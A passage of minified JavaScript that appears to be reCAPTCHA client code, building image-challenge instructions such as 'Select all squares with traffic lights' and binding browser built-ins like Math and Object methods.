'">');break;case "road":A[44](5,G,'<div class="'+l[43](13,C[2])+'"><div class="'+l[43](74,"rc-canonical-road")+'"></div></div><div class="'+l[43](91,"rc-imageselect-desc")+'">');break;case "/m/015kr":A[44](12,G,'<div class="'+l[43](11,C[2])+'"><div class="'+l[43](90,"rc-canonical-bridge")+'"></div></div><div class="'+l[43](73,"rc-imageselect-desc")+'">');break;default:A[44](6,G,'<div class="'+l[43](26,"rc-imageselect-desc-no-canonical")+'">')}Y=q.dh,n=Z0();switch(A[1](42,Y)?Y.toString():Y){case "tileselect":case "multicaptcha":r=
(c=q.dh,E="",q.eL),K=q.label;switch(A[1](40,K)?K.toString():K){case "TileSelectionStreetSign":case "/m/01mqdt":E+="Select all squares with <strong>street signs</strong>";break;case "TileSelectionBizView":E+="Select all squares with <strong>business names</strong>";break;case "stop_sign":case "/m/02pv19":E+="Select all squares with <strong>stop signs</strong>";break;case "sidewalk":case "footpath":E+="Select all squares with a <strong>sidewalk</strong>";break;case "vehicle":case "/m/07yv9":case "/m/0k4j":E+=
"Select all squares with <strong>vehicles</strong>";break;case "road":case "/m/06gfj":E+="Select all squares with <strong>roads</strong>";break;case "house":case "/m/03jm5":E+="Select all squares with <strong>houses</strong>";break;case "/m/015kr":E+="Select all squares with <strong>bridges</strong>";break;case "/m/0cdl1":E+="Select all squares with <strong>palm trees</strong>";break;case "/m/014xcs":E+="Select all squares with <strong>crosswalks</strong>";break;case "/m/015qff":E+="Select all squares with <strong>traffic lights</strong>";
break;case "/m/01pns0":E+="Select all squares with <strong>fire hydrants</strong>";break;case "/m/01bjv":E+="Select all squares with <strong>buses</strong>";break;case "/m/0pg52":E+="Select all squares with <strong>taxis</strong>";break;case "/m/04_sv":E+="Select all squares with <strong>motorcycles</strong>";break;case "/m/0199g":E+="Select all squares with <strong>bicycles</strong>";break;case "/m/015qbp":E+="Select all squares with <strong>parking meters</strong>";break;case "/m/01lynh":E+="Select all squares with <strong>stairs</strong>";
break;case "/m/01jk_4":E+="Select all squares with <strong>chimneys</strong>";break;case "/m/013xlm":E+="Select all squares with <strong>tractors</strong>";break;case "/m/07j7r":E+="Select all squares with <strong>trees</strong>";break;case "/m/0c9ph5":E+=C[0];break;case H[2]:E+="Select all squares that match the label: <strong>"+v[35](19,r)+"</strong>";break;default:E+="Select all images below that match the one on the right"}e[23](26,c,XU())&&(E+='<span class="'+l[43](12,"rc-imageselect-carousel-instructions")+
'">',E+="If there are none, click skip.</span>"),d=rn(E),D[30](H[1],n,d);break;default:U=(z=q.label,J="",q.dh);switch(A[1](41,z)?z.toString():z){case "1000E_sign_type_US_stop":case "/m/02pv19":J+="Select all images with <strong>stop signs</strong>.";break;case "signs":case "/m/01mqdt":J+="Select all images with <strong>street signs</strong>.";break;case "ImageSelectStoreFront":case "storefront":case "ImageSelectBizFront":case "ImageSelectStoreFront_inconsistent":J+="Select all images with a <strong>store front</strong>.";
break;case "/m/05s2s":J+="Select all images with <strong>plants</strong>.";break;case "/m/0c9ph5":J+="Select all images with <strong>flowers</strong>.";break;case "/m/07j7r":J+="Select all images with <strong>trees</strong>.";break;case "/m/0cdl1":J+="Select all images with <strong>palm trees</strong>";break;case "/m/09d_r":J+=H[0];break;case "/m/03ktm1":J+="Select all images of <strong>bodies of water</strong> such as lakes or oceans.";break;case "/m/06cnp":J+="Select all images with <strong>rivers</strong>.";
break;case "/m/0b3yr":J+="Select all images with <strong>beaches</strong>.";break;case "/m/01bqvp":J+="Select all images of <strong>the sky</strong>.";break;case "/m/07yv9":J+="Select all images with <strong>vehicles</strong>";break;case "/m/0k4j":J+="Select all images with <strong>cars</strong>";break;case "/m/0199g":J+="Select all images with <strong>bicycles</strong>";break;case "/m/04_sv":J+="Select all images with <strong>motorcycles</strong>";break;case "/m/019jd":J+="Select all images with <strong>boats</strong>";
break;case "/m/0pg52":J+="Select all images with <strong>taxis</strong>.";break;case "/m/02yvhj":J+="Select all images with a <strong>school bus</strong>.";break;case "/m/01bjv":J+="Select all images with a <strong>bus</strong>.";break;case "/m/07jdr":J+="Select all images with <strong>trains</strong>.";break;case "/m/013_1c":J+="Select all images with <strong>statues</strong>.";break;case "/m/0h8lhkg":J+="Select all images with <strong>fountains</strong>.";break;case "/m/015kr":J+="Select all images with <strong>bridges</strong>.";
break;case "/m/01_m7":J+="Select all images with <strong>pillars or columns</strong>.";break;case "/m/03jm5":J+="Select all images with <strong>a house</strong>.";break;case "/m/01nblt":J+=C[1];break;case "/m/01pns0":J+="Select all images with <strong>a fire hydrant</strong>.";break;case "/m/01knjb":case "billboard":J+="Select all images with <strong>a billboard</strong>.";break;case "/m/06gfj":J+="Select all images with <strong>roads</strong>.";break;case "/m/014xcs":J+="Select all images with <strong>crosswalks</strong>.";
break;case "/m/015qff":J+="Select all images with <strong>traffic lights</strong>.";break;case "/m/01jw_1":J+="Select all images with <strong>bus stops</strong>";break;case "/m/03sy7v":J+="Select all images with <strong>traffic cones</strong>";break;case "/m/015qbp":J+="Select all images with <strong>parking meters</strong>";break;case "/m/01lynh":J+="Select all images with <strong>stairs</strong>";break;case "/m/01jk_4":J+="Select all images with <strong>chimneys</strong>";break;case "/m/013xlm":J+=
"Select all images with <strong>tractors</strong>";break;default:b="Select all images that match the label: <strong>"+v[35](21,q.eL)+"</strong>.",J+=b}Z=(e[23](56,U,kI())&&(J+="<span>Click verify once there are none left.</span>"),rn)(J),D[30](80,n,Z)}T=(A[44](6,D[30](67,G,n),DA()),G)}return T},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){return(O|(((O|((O&((O+(d=[1,"rc-anchor-error-msg-container",69],2)^4)<O&&(O+5&36)>=O&&(q=N[37](83,this),this.P3[q]=null),d[2]))==O&&(E=new Z5(new As(U)),vu&&q.prototype&&
vu(E,q.prototype),G=E),40))==O&&(C=[2,16,4096],b=m,E===1||(E!==4?0:C[0]&m||!(C[d[0]]&m)&&32&U)?S[3](5,C[0],m)||(m|=!z.length||K&&!(C[2]&m)||32&U&&!(C[2]&m||C[d[0]]&m)?2:256,m!==b&&v[39](53,z,m),OK(z)):(E===2&&S[3](9,C[0],m)&&(z=R[14](3,z),b=q,m=V[5](24,C[0],m,U),U=D[37](46,z,r,Y,U,c)),S[3](8,C[0],m)||(J||(m|=C[d[0]]),m!==b&&v[39](d[2],z,m))),C[0]&m||!(C[2]&m||C[d[0]]&m)||N[32](30,c,U),G=z),O)<<d[0]&15||(G=encodeURIComponent(String(q))),88))==O&&(G=rn('<div class="'+l[43](10,d[1])+'" style="display:none"><span class="'+
l[43](12,"rc-anchor-error-msg")+'" aria-hidden="true"></span></div>')),G},function(O,q,U,E,c){return(O>>(((((O&115)==(c=["H","getResponse",1],O)&&g.call(this,q),(O<<c[2]&14)==2)&&(E=U),(O&110)==O)&&(E=w[40](c[2],q,void 0,U,Wy)),O)<<c[2]>=24&&(O^3)<36&&(E=q===t_?2:4),c)[2]&11)==3&&(E=U.i?U[c[0]][c[0]]?!0:!(!l[25](2,q,U.i)&&!U.i[c[1]]()):!1),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O|8)>>(((((O-3&(d=[0,"L",4],15))>=12&&(O<<1&15)<13&&(r=K.origin,Y=K.destination,m=K.onMessage===void 0?void 0:K.onMessage,
J=K.UZ,z=K.WL===void 0?"ZNWN1d":K.WL,C=K.q3===void 0?void 0:K.q3,R[16](d[2],c,d[0],U,{destination:Y,B9:function(){return J.contentWindow},aX:r instanceof Vw?r:typeof r==="function"?new Vw(r):new Vw(l[17](1,E,q,r)),WL:z,onMessage:m,q3:C})),O)^9)&15)==2&&(K=w[28](21,"__",c,q),E[K]||((E[K]=w[11](17,d[0],!1,"__",c,E))[w[28](20,"__",c,U)]=E),b=E[K]),3)==3)for(E=q,c=Date.now();E<U[d[1]].length;)c>=U[d[1]][E].l+6E4?U[d[1]].splice(E):++E;return((O&13)==O&&(b=N[43](85,function(G,n,Z){n=(Z=[37,47,2],[24,5,
1]);switch(G.i){case n[Z[2]]:if((((C={},C)[nA]="en",C)[lP]="ngcIAHyEnHQZZIKkyKneDTW3",C[Gp]=S[4](51,U,Fy.V().get()),(r=N[Z[0]](26,n[0]))==E)||!r){G.kC(U);break}return Y=(e[12](21,G,q),h_),R[19](Z[1],n[1],e[8](97).navigator.mediaDevices.enumerateDevices().then(function(H){return H.some(function(T){return T.kind==="videoinput"})}),G);case n[1]:A[Z[C[Y]=G.H,1]](53,G,U);break;case q:v[43](10,G),C[h_]=c;case U:return z=new dF,l[Z[2]](1,C,z),J={query:z.toString(),title:"recaptcha challenge expires in two minutes"},
(m=N[Z[0]](25,n[0]))!=E&&m&&(J.allow="camera"),G.return(new Qw(K.H.qh(),J))}})),O&106)==O&&q.l.push(A[13](86,q,function(G,n){return G*n}),A[13](81,q,function(G,n){return G/n}),q.iu,A[13](70,q,function(G,n){return G%n}),q.EO,q.O),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((O+6&(G=[773,30,0],27))>=O&&O-7<<1<O&&(J1[U]=q),(O&46)==O)a:{if((b=K.length-(Y=(r=[13,null,1],U+(E?0:-1)),r)[2],b>=r[2]+(E?0:-1)&&Y>=b)&&(J=K[b],J!=r[1]&&typeof J==="object"&&J.constructor===Object)){d=(J[U]=q,c);break a}Y<=b?
(K[Y]=q,d=c):(q!==void 0&&(C=((z=c)!=r[1]?z:c=K[p2]|G[2])>>r[G[2]]&1023||536870912,U>=C?q!=r[1]&&(m={},K[C+(E?0:-1)]=(m[U]=q,m)):K[Y]=q),d=c)}if((O-3&(((O^20)&11)==2&&(d=PK[q]),7))==1)a:{if(R[28](10,!1,jx,hB))for(K=R[24](64,1,G[1]),Y=V[42](91,V[38](96,G[0])(q,E,function(n){return n})),r=Y.next();!r.done;r=Y.next())if(m=V[42](93,r.value.split(uY())),c=m.next().value,z=m.next().value,c.trim()===K){d=z;break a}d=""}return d},function(O,q,U,E,c,K,z,Y,m){return O+((O+(Y=[15,2,"N"],6)>>Y[1]<O&&(O-8^12)>=
O&&(K=hn(),z=I2(E,c!=U?c:E),m=sX(z+(24E4+4E4*K)-E,q)),O>>Y[1])&5||(c=new yw(U,E===void 0?"":E),m={isSuccess:function(){return c.i==q},getVerdictToken:function(){return c.H},getStatusCode:function(){return $I.has(c.i)?$I.get(c.i):WK()}}),Y[1])<16&&(O<<1&Y[0])>=Y[1]&&(U.H!==E7?m=!1:(E=U.R,c=E=D[0](65,Y[1],E[p2]|0,E),N[29](6,c,q),U.H=void 0,U.R=c,U[Y[2]]=void 0,m=!0)),m},function(O,q,U,E,c,K,z,Y){if(!((z=[6,"call",7],O+4)&z[0])){for(K=(c=U.pop(),E.H+E.i.length()-c);K>127;)U.push(K&127|128),K>>>=q,E.H++;
U.push(K),E.H++}if((O-z[2]^8)>=O&&O+z[0]>>2<O)g[z[1]](this,q,0,DY.NY);return Y},function(O,q,U,E){return((O^((U=[1,"recaptchaJavascriptChallengeLivenessContainer",2],(O>>U[2]&11)<5)&&(O^3)>>3>=U[2]&&(this.K=this.K,this.W=this.W),39))&7)==U[2]&&(q=["recaptchaJavascriptChallengeLivenessOuterContainer","<div id='rc-liveness' class=\"",'"></div>'],E=A[44](6,D[30](17,A[44](12,Z0(),q[U[0]]+l[43](26,q[0])+'"><div class="'+l[43](79,U[1])+q[U[2]]),v[28](44," ")),DA())),E},function(O,q,U,E,c,K,z){return((O^
(z=["-selected","replace",8],38))>>3||(c=E.Lc(),c[z[1]](/\xa0|\s/g,T8()),E.i={1:c+"-disabled",2:c+q,4:c+"-active",8:c+z[0],16:c+"-checked",32:c+"-focused",64:c+U}),O-7<<1<O&&(O+z[2]^21)>=O)&&g.call(this,q),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((Z=["N",1,"i"],O|40)==O&&E.S)for(K in m=U,c=E.S,c[Z[2]]){for(Y=c[z=U,Z[2]][K];z<Y.length;z++)++m,A[29](14,q,Y[z]);delete c[Z[2]][K],c.H--}if((O&57)==O){if(!(C=(m=N[14](14,K[Z[2]]),K.H),C.startsWith(fi)))throw Error("Invalid Punctual project path does not start with "+
fi+": "+C);if(b=C.substring(fi.length).split(J5()),b.length!==2)throw Error("Invalid Punctual path has an incorrect number of parts: "+C);if((Y=V[42](90,b),G=Y.next().value,z=Y.next().value,G).startsWith(gb))r=new ge(decodeURIComponent(G.substring(gb.length))),d={VX:r,a$:r};else{if(!(J=xI.get(G),J))throw Error("Invalid Punctual environment: '"+G+q);d=J}n=y[48](24,!0,U,E,c,{XN:K.XN,Xq:z,AW:void 0},d,m)}if(O-9<<Z[1]<O&&O-6<<2>=O)if(z=[null,3,13],w[40](8,6,X,E)!=z[0])U[Z[2]][Z[2]].onError(E.w8());else V[10](55,
E,z[2])&&U[Z[2]][Z[2]].VL(),A[0](36,U,E.W3()),E.t7()&&(m=E.t7(),w[5](11,V[35](27,FI),m,Z[1])),E.EF()&&(Y=E.EF(),w[5](5,V[35](28,vy),Y,0)),v[39](6,1E3,w[27](17,E,q,X),U,w[27](30,E,9,X),y[14](9,E,S7,4,X),v[Z[1]](52,z[0],V[48](12,z[0],N[14](47,E,z[Z[1]],X))),!!c),K=y[14](9,E,Bo,7,X),U[Z[2]][Z[0]].set(K),U[Z[2]][Z[0]].load();return n},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((((O-((O<<2&((O|80)==(((J=["m0","Do not instantiate directly",33],O)&21)==O&&(C=Promise.resolve(l[36](J[2],23,19,q,U))),O)&&(K=[1,1073709056,
32767],c=q>>>K[0],E=this[J[0]](c),this.Cn(c,q&K[0]?E&K[2]|U<<15:E&K[1]|U&K[2])),32))<27&&O-4>=19&&(C=(E=V[17](8,kh,U))&&E.length!==0?E[q]:U.documentElement),1)&11)==3&&(Y=Y4,r=function(b,d){return N[43](85,function(G,n){return G[n=["H","i",2],n[1]]==E?R[19](51,n[2],z(d,b),G):G.return({rh:G[n[0]],z8:A[45](22,0,d)})})},m=new sg,m.H=function(b,d){return N[43](84,function(G,n,Z){n=[3,5,(Z=[0,23,43],0)];switch(G.i){case E:if((e[12]((d=null,Z[1]),G,2),m.i.jr())==n[2]){G.kC(4);break}return R[19](51,n[1],
A[40](8,n[2],K,Y),G);case n[1]:if(d=G.H,d!=null)return typeof d!="string"||d.includes(fw())||d.includes(a6())?typeof d==U?d=""+d:d instanceof Dp?(m.N=c,d=d.i):d=S[11](3,n[2],function(H){return H.stringify(d)}):d=q+d+q,G.return(r(b,d));case 4:A[47](65,G,n[Z[0]]);break;case 2:v[Z[2]](42,G),m.l=c;case n[Z[0]]:return G.return(w[46](49,b))}})},m.i=y[34](1,200),C=m),O-3)^5)>=O&&(O-5|49)<O)throw Error(J[1]);return C},function(O,q,U,E,c,K,z,Y){return((O^((O+((O+(Y=[8,5,3],Y)[0]&47)<O&&(O-1^20)>=O&&(c=[26,
11,2],K=E(U(),c[1],15,c[2]),z=K>0?E(U(),c[1],15,c[0])-K:-1),Y[1])^15)>=O&&(O+7&15)<O&&q.l.push(q.o1,q.A,q.cw,A[13](80,q,function(m,r){return m+r}),A[13](89,q,function(m,r){return m-r})),50))&Y[0])<7&&((O|Y[1])&Y[2])>=2&&(this.N=U,this.j=E,this.l=c,this.H=q),z},function(O,q,U,E,c,K,z,Y,m,r){if(O-7<<(((r=[1,11,10],O>>r[0])&r[1])==r[0]&&(K=K===void 0?2:K,R[16](14,null,c.H),Y=l[r[2]](30,U,!0,E,c),c.H.render(Y,A[7](r[0],q,c.id),String(N[r[2]](65,r[2],0,c)),A[49](4,Jd,c.i)),z=c.H.L,m=A[44](17,U,"http",
z,Y,new Map([[QA,c.D],[mD,c.op],[hz,c.mR],[PL,c.H3],[OP,c.W],[Li,c.X],[dj,c.B],[iV,c.M],[uV,function(J){return y[45](17,null,U,!1,19,c,J)}],[aD,c.yV],[nz,c.U],[v$,c.wU],[ID,c.Z],[h8,c.Rm]]),c,c.o).catch(function(J,C,b,d){if((d=(b=[1,"-","?"],[45,1,"ub"]),c[d[2]]).contains(z)){if((C=K-b[0],C)>U)return D[d[0]](3,b[d[1]],0,E,c,C);c.H.U(A[6](32,b[2],!0,c),A[7](2,q,c.id),!0)}throw J;})),r)[0]>=O&&(O+3&62)<O)v[0](4,q,K,U,E,c);return O<<((O<<2&16)<6&&(O>>r[0]&9)>=8&&(v[38](27,q.i),R[47](26,q.i),U=v[38](23,
q.i)>>3,m=q.T[U]()),2)&r[1]||(m=N[43](85,function(J){return U=String(q.l++),J.return(U)})),m},function(O,q,U,E,c,K,z,Y,m,r,J){return(O^(O-3<<(((J=["Ib",15,2],O-J[2])^J[1])<O&&(O+1^7)>=O&&(m=[1,null,2],Y=q.MY(),c=(E==m[1]?0:E.w8)?E.w8():void 0,z=new I6,K=v[44](17,m[J[2]],z,Y?Y.length:0),c&&(y[18](16,K,c,m[0]),A[9](59,m[1],4,U,!0)),w[34](52,U,I6,5,K),(0,rO[J[0]])(U)),J[2])>=O&&(O-7|22)<O&&(this.data=q,this.channel=U),33))>>4||(E.j=U,w[J[2]](64,U,function(){E.j&&Mr.call(q,c)})),r},function(O,q,U,E,c,
K,z,Y,m,r,J){if((O-1>>4||(this.i=q||{cookie:""}),J=[0,18,!1],(O+3^15)>=O)&&(O+1^29)<O)if(Array.isArray(U))for(K=q;K<U.length;K++)D[47](J[1],J[0],String(U[K]),E,c);else U!=null&&c.push(E+(U===""?"":"="+D[34](8,U)));return(((((O^24)&10)<8&&(O-4&31)>=8&&(Y=[0,2,1],K=new Md,m=v[44](1,Y[2],K,c.i),c.i>Y[J[0]]&&A[43](61,null,c.l/c.i,m,Y[1]),E>Y[J[0]]&&A[43](58,null,c.l/E,m,U),c.H>Y[J[0]]&&(z=XB(c.H),v[44](13,q,m,z)),r=m),O>>1&30)<6&&(O<<2&11)>=6&&w9.call(this,1422,21),O)|32)==O&&(U=[0,null,64],q==U[1]?r=
q:(E=typeof q,E==="bigint"?r=String(hf(U[2],q)):Qg?N[27](8,q,J[2])&&(E==="string"?r=y[36](15,U[J[0]],J[2],q):E==="number"&&(r=v[9](2,q,J[2]))):r=q)),r},function(O,q,U,E,c,K,z,Y,m,r){if(!(((((O-(O+(r=[43,3,2],r)[1]>>4<r[2]&&O<<1>=-87&&(c=E.style[N[44](1,"visibility")],m=typeof c!=="undefined"?c:E.style[R[6](r[0],U,"visibility",E)]||q),5)^5)>=O&&(O-5^18)<O&&(N[27](1,U,q),U=tV(U),!q&&!Qg||Xg(U)?E=String(U):(c=String(U),l[42](r[0],6,7,c)?E=c:(v[10](32,U),E=R[40](38,j7,Py))),m=E),O)^41)&11||(z=E[1],Y=
[!1,"string","number"],K=y[21](1,String(E[U]),c),z&&(typeof z==="string"?K.className=z:Array.isArray(z)?K.className=z.join(T8()):y[27](15,q,U,K,z)),E.length>r[2]&&N[24](1,Y[0],Y[1],Y[r[2]],r[2],c,K,E),m=K),O)<<r[2]&13))if("textContent"in U)U.textContent=q;else if(U.nodeType==r[1])U.data=String(q);else if(U.firstChild&&U.firstChild.nodeType==r[1]){for(;U.lastChild!=U.firstChild;)U.removeChild(U.lastChild);U.firstChild.data=String(q)}else l[30](1,U),U.appendChild(y[18](27,9,U).createTextNode(String(q)));
if(!((O^69)>>r[1])){if(((iA.call(this),this).l=U||10,this.P=q||0,this).P>this.l)throw Error(BK);(this.j=(this.delay=(this.i=(this.H=new FU,new Set),0),null),this).qc()}return m},function(O,q,U,E,c){return(O&(c=["N",null,5],83))==O&&(this.l=q,this[c[0]]=U,this.H=0,this.i=c[1]),O-2&c[2]||(E=function(K){return new q(K)}),E}]}(),OM,qO,J1=[],I,s$=255,EE=function(O){return D[21].call(this,64,O)},p5=function(O,q,U,E,c,K,z,Y){return V[26].call(this,67,O,q,U,E,c,K,z,Y)},UM,Wo=function(O,q,U,E){return V[42].call(this,
1,O,q,U,E)},EM;(UM=self)==null||(EM=UM.document)==null||(qO=EM.createEvent)==null||(OM=qO.bind)==null||OM.call(qO,document);
var ox,Ga=function(O,q,U){return y[1].call(this,14,O,q,U)},cU,I6=function(O){return l[31].call(this,10,O)},t5=function(O,q,U,E){return l[0].call(this,1,O,q,U,E)},K6,zr,Kz=function(O){return e[34].call(this,11,O)},Aq=(cU=self)==null?void 0:(zr=cU.Math)==null?void 0:(K6=zr.imul)==null?void 0:(ox=K6.bind)==null?void 0:ox.call(K6,Math),YN=function(){return V[39].call(this,19)},NO,nh=function(){return D[30].call(this,6)},fR=function(O,q,U,E,c,K,z,Y,m){return D[15].call(this,88,E,q,c,U,O,K,z,Y,m)},mw,Lj=
function(O){return y[45].call(this,7,O)},r0,J3,dY=(J3=self)==null?void 0:(r0=J3.document)==null?void 0:(mw=r0.getElementsByTagName)==null?void 0:(NO=mw.bind)==null?void 0:NO.call(mw,document),C6,bS,SZ,d0,XF=(SZ=self)==null?void 0:(d0=SZ.document)==null?void 0:(C6=d0.hasStorageAccess)==null?void 0:(bS=C6.bind)==null?void 0:bS.call(C6,document),R8=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/,za=function(O){return S[4].call(this,1,O)},aE=function(O,q){return w[1].call(this,56,O,q)},db=function(O){return R[21].call(this,
4,O)},Gr,eZ,n6,iF=function(O){return w[13].call(this,1,O)},lS;(Gr=self)==null||(eZ=Gr.Math)==null||(n6=eZ.sign)==null||(lS=n6.bind)==null||lS.call(n6,Math);
var Z$,A3=function(O){return N[9].call(this,56,O)},vU,e5=function(O){return R[32].call(this,3,O)},D$,Rx,HU=(vU=self)==null?void 0:(D$=vU.Math)==null?void 0:(Z$=D$.sqrt)==null?void 0:(Rx=Z$.bind)==null?void 0:Rx.call(Z$,Math),tq=function(O){return v[8].call(this,1,O)},mL=function(O){return e[9].call(this,1,O)},kE=function(O){return w[27].call(this,56,O)},qn=function(O,q,U,E,c,K,z,Y){return N[45].call(this,4,O,q,U,E,c,K,z,Y)},I4=[2,3,4],jl=function(){return N[27].call(this,18)},Tr,w0,p6,MO,dt=((MO=
self)==null||(p6=MO.document)==null||(w0=p6.createTextNode)==null||(Tr=w0.bind)==null||Tr.call(w0,document),function(){return A[9].call(this,22)}),Z5=function(O){return v[43].call(this,3,O)},Xm,kN,lo=function(){return R[40].call(this,1)},t3,Vk,s1=function(O,q,U,E,c,K,z,Y){return w[10].call(this,2,O,q,U,E,c,K,z,Y)},h3=function(O,q,U,E){return N[34].call(this,8,U,q,O,E)},Qk=(t3=self)==null?void 0:(Xm=t3.document)==null?void 0:(kN=Xm.getElementById)==null?void 0:(Vk=kN.bind)==null?void 0:Vk.call(kN,
document),PU,jZ,yk,$N,P$=(PU=self)==null?void 0:(jZ=PU.document)==null?void 0:($N=jZ.createElement)==null?void 0:(yk=$N.bind)==null?void 0:yk.call($N,document),WU,f6=function(O){return R[12].call(this,1,O)},g0,xN,sM,ys=function(){return D[6].call(this,39)},ax=function(O){return A[7].call(this,35,O)},H9=(sM=self)==null?void 0:(g0=sM.Object)==null?void 0:(xN=g0.keys)==null?void 0:(WU=xN.bind)==null?void 0:WU.call(xN,Object),L6,iS,uS,Ix,Kc=(iS=self)==null?void 0:(Ix=iS.Object)==null?void 0:(L6=Ix.getOwnPropertyNames)==
null?void 0:(uS=L6.bind)==null?void 0:uS.call(L6,Object),BU,Oa=function(O){return R[22].call(this,2,O)},Fm,On,qh,Un=(On=self)==null?void 0:(qh=On.Math)==null?void 0:(Fm=qh.clz32)==null?void 0:(BU=Fm.bind)==null?void 0:BU.call(Fm,Math),En,om,cW,zQ,$Z=function(O,q,U){return v[42].call(this,12,O,q,U)},MA=(om=self)==null?void 0:(zQ=om.Object)==null?void 0:(cW=zQ.getPrototypeOf)==null?void 0:(En=cW.bind)==null?void 0:En.call(cW,Object),CK=function(O){return A[45].call(this,4,O)},YC,Nh,mI,rJ,J4=/[#\?:]/g,
CL=function(O){return CL[T8()](O),O},nV=(rJ=self)==null?void 0:(mI=rJ.Object)==null?void 0:(YC=mI.isFrozen)==null?void 0:(Nh=YC.bind)==null?void 0:Nh.call(YC,Object),bp,Q7=function(O,q,U){return R[38].call(this,6,O,q,U)},S_,dJ,GQ,VO=(S_=self)==null?void 0:(GQ=S_.Math)==null?void 0:(dJ=GQ.round)==null?void 0:(bp=dJ.bind)==null?void 0:bp.call(dJ,Math),Jc=function(){return A[16].call(this,25)},e_,nL,Md=function(O){return N[19].call(this,48,O)},lp,Zj,XB=(e_=self)==null?void 0:(nL=e_.Math)==null?void 0:
(Zj=nL.ceil)==null?void 0:(lp=Zj.bind)==null?void 0:lp.call(Zj,Math),A4,vW,Dj,Rm,I2=(Rm=self)==null?void 0:(vW=Rm.Math)==null?void 0:(Dj=vW.min)==null?void 0:(A4=Dj.bind)==null?void 0:A4.call(Dj,Math),kV=function(O){return V[21].call(this,2,O)},HW,cG=function(O){return N[45].call(this,8,O)},TQ=function(){return N[41].call(this,12)},xE=function(O){return v[27].call(this,48,O)},eN=function(){return D[43].call(this,3)},wJ,pL,Mh,m1=(pL=self)==null?void 0:(HW=pL.Math)==null?void 0:(Mh=HW.abs)==null?void 0:
(wJ=Mh.bind)==null?void 0:wJ.call(Mh,Math),XS,kC,n2=function(O){return N[43].call(this,32,O)},t4,V1,WQ=function(O){return R[33].call(this,2,O)},ML=(kC=self)==null?void 0:(t4=kC.Math)==null?void 0:(V1=t4.pow)==null?void 0:(XS=V1.bind)==null?void 0:XS.call(V1,Math),VJ=function(O){return A[14].call(this,10,O)},h4,Q1,SK=function(O,q,U){return w[15].call(this,64,O,q,U)},PW,j_,Bh=(j_=self)==null?void 0:(Q1=j_.Object)==null?void 0:(PW=Q1.is)==null?void 0:(h4=PW.bind)==null?void 0:h4.call(PW,Object),y1,OL=
function(O){return R[1].call(this,1,O)},$C,WW,xC=function(O,q,U){var E=["apply","concat","H4"];return rO[E[2]][E[0]](null,[O,q,fL.bind(gJ,U),U][E[1]](v[29](59,zw[E[0]](3,arguments))))},sn,sX=(y1=self)==null?void 0:(WW=y1.Math)==null?void 0:(sn=WW.max)==null?void 0:($C=sn.bind)==null?void 0:$C.call(sn,Math),am,LL,ip,up,Im=(LL=self)==null?void 0:(up=LL.Math)==null?void 0:(ip=up.log)==null?void 0:(am=ip.bind)==null?void 0:am.call(ip,Math),BW,FS,Ot,qp,JP=(BW=self)==null?void 0:(qp=BW.Object)==null?void 0:
(FS=qp.isExtensible)==null?void 0:(Ot=FS.bind)==null?void 0:Ot.call(FS,Object),ew=function(O){return N[11].call(this,5,O)},Ut,Et=function(O,q){return A[49].call(this,16,O,q)},oe,c4,KC=function(O){return V[1].call(this,2,O)},zd,YB=(Ut=self)==null?void 0:(oe=Ut.Object)==null?void 0:(c4=oe.seal)==null?void 0:(zd=c4.bind)==null?void 0:zd.call(c4,Object),Np,mf,y6=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,r4,eC=function(O,q,U,E){return e[25].call(this,8,U,q,O,E)},JS,EG=(Np=self)==null?
void 0:(r4=Np.Object)==null?void 0:(JS=r4.create)==null?void 0:(mf=JS.bind)==null?void 0:mf.call(JS,Object),CC,bj,SJ,d4=function(O,q,U,E){return w[17].call(this,23,O,q,U,E)},Gd,a4=(SJ=self)==null?void 0:(bj=SJ.Math)==null?void 0:(CC=bj.floor)==null?void 0:(Gd=CC.bind)==null?void 0:Gd.call(CC,Math),eJ,nC,lj,Dn=function(O){return A[0].call(this,27,O)},ZW=function(O,q){return D[49].call(this,1,q,O)},GM=function(O,q){return e[38].call(this,18,O,q)},bL=function(O){return A[48].call(this,88,O)},AS,pw=function(){return N[32].call(this,
4)},OK=(lj=self)==null?void 0:(nC=lj.Object)==null?void 0:(AS=nC.freeze)==null?void 0:(eJ=AS.bind)==null?void 0:eJ.call(AS,Object),n8=function(O){return e[11].call(this,3,O)},v4,dF=function(O){return y[38].call(this,64,O)},DW,xW=function(O,q,U,E){return v[17].call(this,16,O,q,U,E)},Re,H4,DK=(v4=self)==null?void 0:(DW=v4.Object)==null?void 0:(Re=DW.defineProperties)==null?void 0:(H4=Re.bind)==null?void 0:H4.call(Re,Object),TM=function(O){return y[25].call(this,1,O)},Oq=function(O,q){var U=[58,"concat",
"map"],E=zw.apply(2,arguments)[U[2]](function(c){return v[47](10,c)});return D[22](27,S[13](4,v[45](97,34),O),[v[47](32,q)][U[1]](v[29](U[0],E)))},FN=function(O){return R[23].call(this,26,O)},Td,h0={},w4={done:!0,value:void 0},pC,Mp,NL=function(O){return l[21].call(this,5,O)},XJ,Db=(Td=self)==null?void 0:(Mp=Td.Object)==null?void 0:(pC=Mp.defineProperty)==null?void 0:(XJ=pC.bind)==null?void 0:XJ.call(pC,Object),kB,tS,VI,hS,Rd=(kB=self)==null?void 0:(hS=kB.Object)==null?void 0:(tS=hS.getOwnPropertyDescriptor)==
null?void 0:(VI=tS.bind)==null?void 0:VI.call(tS,Object),QI,P4,jJ,TG=function(O){return V[14].call(this,14,O)},yI,$B=(jJ=self)==null?void 0:(P4=jJ.Reflect)==null?void 0:(QI=P4.setPrototypeOf)==null?void 0:(yI=QI.bind)==null?void 0:yI.call(QI,Reflect),W4,fC,io=function(O){return v[22].call(this,4,O)},g4,xB,st=(fC=self)==null?void 0:(g4=fC.Reflect)==null?void 0:(xB=g4.construct)==null?void 0:(W4=xB.bind)==null?void 0:W4.call(xB,Reflect),ae,LC,ij,uj,hn=(LC=self)==null?void 0:(uj=LC.Math)==null?void 0:
